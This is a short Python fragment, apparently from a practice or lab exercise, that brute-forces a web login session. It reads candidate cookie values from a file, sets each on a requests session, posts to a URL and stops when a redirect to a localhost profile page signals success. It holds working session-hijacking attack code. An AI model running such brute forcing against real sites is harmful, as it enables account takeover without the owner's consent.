 # brute forcing the session with the created file
with requests.Session() as s:
    with open("cookies.txt", "r") as pf:
        for c in pf:
            c = str(c)[:-1]  # removing '\n' from the cookie string
            s.cookies.set(value=c, name=name)
            r = s.post(url, data=s.cookies)
            soup = bs(r.content, 'html.parser')
            if r.url == 'http://localhost/login/new/profile.php':
                print("Brute force succesful")
                print(r.content)
                break